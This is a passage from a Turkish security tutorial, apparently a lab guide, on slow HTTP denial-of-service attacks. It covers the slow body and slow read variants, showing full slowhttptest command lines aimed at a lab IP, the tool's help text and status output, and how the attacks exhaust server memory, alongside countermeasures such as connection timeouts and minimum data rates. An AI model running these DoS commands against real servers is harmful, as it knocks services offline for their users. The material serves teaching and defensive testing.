➢ *slowhttptest -c 1000 -B -i 110 -r 200 -s 8192 -u http://192.168.67.182 -x 10 -p 3*

Wed Feb 12 18:39:46 2020: slowhttptest version 1.6 - https://code.google.com/p/slowhttptest/ test type: **SLOW BODY** number of connections: 1000 URL: http://192.168.67.182/ verb: **POST** Content-Length header value: 8192 follow up data max size: 22 interval between follow up data: 110 seconds connections per seconds: 200 probe connection timeout: 3 seconds test duration: 240 seconds using proxy: no proxy Wed Feb 12 18:39:46 2020: slow HTTP test status on 0th second: initializing:  $\theta$ pending:  $\mathbf{1}$ 

connected:  $\bullet$ error:  $\theta$ closed:  $\overline{0}$ service available: YES



Buradaki "**pending**" değeri sunucunun göndermek için belleğinde beklettiği cevap sayısı, "**closed**" değeri sunucunun kapattığı bağlantı sayısıdır. "service available" değerinin "**YES**" olması sunucunun hizmet verebildiği anlamına gelmektedir. Saldırıya başlandığında sunucu hizmet verebilir durumdadır. Bu değer "**NO**" olduğunda ise sunucu hizmet veremez duruma gelecek, yani hizmet engelleme saldırısı amacına ulaşmış olacaktır.



10. saniyeden sonra atak kesilene kadar sistem cevap verememiştir.

**NOT:** Slowhttptest toolu kullanılırken dikkat edilmesi gereken hususlardan bir tanesi ise; "**Service available**" kısmında "**NO**" yazması her zaman sunucu cevap veremediği anlamına gelmemektedir. Sunucu önünde WAF, Next Generation Firewall veya IPS gibi sistemler olması durumunda trafik kesilebilir veya **Slowhttptest** aracı aynı cevabı bize döndürebilir. "**NO**" değeri görüldüğünde bu ihtimallerde göz önünde bulundurulmalıdır.

#### <span id="page-13-0"></span>Önlem

- Web sunucusunda daha sıkı bağlantı zaman aşımı aralıkları ayarlanmalı,
- Kaynak sunucuyu koruyarak, ters proxy teknolojini kullanmalıdır.

## <span id="page-13-1"></span>Slowread

Özellikle Web sitelerini devre dışı bırakmak için kullanılan "slow read" saldırıları TCP'nin (Transmission Control Protocol - İletim Kontrolü Protokolü) doğal yapısındaki "window size" özelliğini kullanarak sunucunun (server) istemciye (client) gönderdiği cevabın yavaş okunmasına dayanır. Cevap, istemcide yavaş okunarak sunucu bekletilir. Daha önceden kullanılan "slow" saldırılarda sunucuya parçalar halinde gönderilen HTTP (Hypertext Transfer Protocol – Hipermetin Aktarma Protokolü) istekleri sunucunun portlarının tıkanmasına neden olmaktaydı. Aralıklarla gönderilen sayfa parçası istekleri sunucu ile istemci arasındaki bağlantının kesilmesini önlemekteydi. "Slow read" saldırısında ise, istek sunucuya bütün halinde gönderilmekte, fakat sunucunun cevabı bellekten yavaş okunarak geciktirilmektedir. Timer (zamanlayıcı) bulunan sunucular belirlenen süreden sonra bağlantıyı keseceğinden dolayı TCP'deki veri akışını kontrol eden "window size" özelliğinin 0'a yakın tutulmasıyla sunucu ve istemci arasında kısa sürelerle "ACK" ve "SYN" paketleri gönderilmesi sağlanarak, sunucunun bağlantıyı kesmesi önlenmektedir. Saldırı temelde istemci bilgisayarın sunucuya gönderdiği büyük boyutlu isteğin cevabını, çalıştırdığı araçlarla parça parça ve yavaşlatarak dinlemesi sonucu oluşur. İstemci cevabı yavaş okurken, sunucu verinin kalanını gönderebilmek için

istemcinin veri gönderimine hazır olmasını bekler ve belleğini gönderilmemiş verilerle doldurur. Eş zamanlı böyle saldırılar ile sunucunun diğer istemciler ile bağlantı kurması engellenir.

"Slow read" saldırıları düzenlemek oldukça kolaydır. Yalnızca asgari donanım gerektirir. Ayrıca tek bir bilgisayar bile kısa bir sürede bir sunucuyla binlerce bağlantı kurup, asgari bant genişliği kullanarak binlerce tamamlanmamış HTTP isteği gönderebilir.

"Slow read" saldırıları uzun zaman alan masum HTTP istekleri gibi göründüklerinden tespit edilmeleri zordur ve alışıldık DoS (Denial of Service – Hizmet Engelleme) saldırısı önleme yöntemleri ile engellenemezler.

Sunucularda varsayılan ayarlardan olan aşağıdaki özellikler bulunduğunda sunucu "slow read" saldırılarına açık hale gelmektedir.

- Sunucunun çok küçük "window size" değeri ile gelen ilk "SYN" paketlerini kabul etmesi,
- Sunucunun, istemcinin veriyi kabul etmemesi halinde bağlantıyı kesmemesi,

• Sunucu ile istemciler arasında devamlı bağlantılar ve HTTP pipelining (arka arkaya veri aktarımı) yapılabilmesi.

Bu tür saldırılardan korunmak için Web sunucusuna normalden çok daha küçük "window size" kullanılarak istek yapan istemcilerle bağlantıyı reddetmesini sağlayan, istemcinin veriyi uzun süre kabul etmemesi halinde bağlantıyı kesmesini sağlayacak ve isteklerin ömrünü sınırlayan kurallar yazılmalıdır.

#### <span id="page-14-0"></span>Kullanılacak Tool

• **slowhttptest**

Slowhttptest tool kurulumu için aşağıdaki adım uygulanır.

- ➢ *apt-get install slowhttptest*
- ➢ *slowhttptest -h*

```
kali.~# slowhttptest -h
slowhttptest, a tool to test for slow HTTP DoS vulnerabilities - version 1.6
Usage: slowhttptest [options ...]
Test modes:
                   slow headers a.k.a. Slowloris (default)
 -Rslow body a.k.a R-U-Dead-Yet
 -Rrange attack a.k.a Apache killer
                   slow read a.k.a Slow Read
Reporting options:
                   generate statistics with socket state changes (off)
  - a
  -o file_prefix save statistics output in file.html and file.csv (-g required)
  -v level
                   verbosity level 0-4: Fatal, Info, Error, Warning, Debug
General options:
                   target number of connections (50)
 -c connections
  -i seconds
                   interval between followup data in seconds (10)
 -l seconds
                   target test length in seconds (240)
                   connections per seconds (50)
 -r rate
  -s bytes
                   value of Content-Length header if needed (4096)
                   verb to use in request, default to GET for
 -t verb
                   slow headers and response and to POST for slow body
  -u URL
                   absolute URL of target (http://localhost/)
                   max length of each randomized name/value pair of
  -x bytes
                   followup data per tick, e.g. -x 2 generates<br>X-xx: xx for header or &xx=xx for body, where x
                   is random character (32)
 -f content-type value of Content-type header (application/x-www-form-urlencoded)
                   value of Accept header (text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5)
  -m accept
Probe/Proxy options:
                   all traffic directed through HTTP proxy at host:port (off)
  -d host:port
  -e host:port
                   probe traffic directed through HTTP proxy at host:port (off)
                   timeout to wait for HTTP response on probe connection,
  -p seconds
                   after which server is considered inaccessible (5)
```
#### ➢ *slowhttptest -X -k 10 -u http://192.168.67.182 -c 1000 -v 2 -z 5 -n 1 -g -o beam\_demo*

**-X:** Slow Read Atak olduğunu belirtir.

**-c :** Kurulacak bağlantı sayısı belirtilir.

**-g :** Grafik çizmek için gerekli istatistikleri tutacak bir HTML (Hyper Text Markup Language- Zengin Metin İşaret Dili) sayfası üretir.

**-o :** Grafiğin tutulduğu HTML sayfasının adı belirtilir.

**-r :** Saniyede kurulacak bağlantı sayısı belirtilir.

**-u** : Hedef URL (Uniform Resource Locator - Tekdüze Kaynak Konumlayıcı) belirtilir.





Buradaki "**pending**" değeri sunucunun göndermek için belleğinde beklettiği cevap sayısı, "**closed**" değeri sunucunun kapattığı bağlantı sayısıdır. "service available" değerinin "**YES**" olması sunucunun hizmet verebildiği anlamına gelmektedir. Saldırıya başlandığında sunucu hizmet verebilir durumdadır. Bu değer "**NO**" olduğunda ise sunucu hizmet veremez duruma gelecek, yani hizmet engelleme saldırısı amacına ulaşmış olacaktır.

**NOT:** Slowhttptest toolu kullanılırken dikkat edilmesi gereken hususlardan bir tanesi ise; "**Service available**" kısmında "**NO**" yazması her zaman sunucu cevap veremediği anlamına gelmemektedir. Sunucu önünde WAF, Next Generation Firewall veya IPS gibi sistemler olması durumunda trafik kesilebilir veya **Slowhttptest** aracı aynı cevabı bize döndürebilir. "**NO**" değeri görüldüğünde bu ihtimallerde göz önünde bulundurulmalıdır.

#### <span id="page-16-0"></span>Önlem

- Bağlantı zaman aşımı ayarlanmalı,
- Minimum gelen veri hızı belirlenmeli, ardından bu hızdan daha yavaş olan bağlantıları bırakılmalıdır.

## <span id="page-16-1"></span>Faydalanılan Kaynaklar:

- [https://bidb.itu.edu.tr/seyir-defteri/blog/2013/09/07/slow-read-dos-attack-\(yava%c5%9f](https://bidb.itu.edu.tr/seyir-defteri/blog/2013/09/07/slow-read-dos-attack-(yava%c5%9f-okutarak-hizmet-engelleme-sald%c4%b1r%c4%b1s%c4%b1))[okutarak-hizmet-engelleme-sald%c4%b1r%c4%b1s%c4%b1\)](https://bidb.itu.edu.tr/seyir-defteri/blog/2013/09/07/slow-read-dos-attack-(yava%c5%9f-okutarak-hizmet-engelleme-sald%c4%b1r%c4%b1s%c4%b1))
- <https://github.com/shekyan/slowhttptest/wiki/InstallationAndUsage>
- [https://www.thesecurityblogger.com/goldeneye-denial-of-service-ddos-attack-using-kali](https://www.thesecurityblogger.com/goldeneye-denial-of-service-ddos-attack-using-kali-linux/)[linux/](https://www.thesecurityblogger.com/goldeneye-denial-of-service-ddos-attack-using-kali-linux/)
- <https://github.com/shekyan/slowhttptest>

- <https://www.slashroot.in/slowloris-http-dosdenial-serviceattack-and-prevention>
- •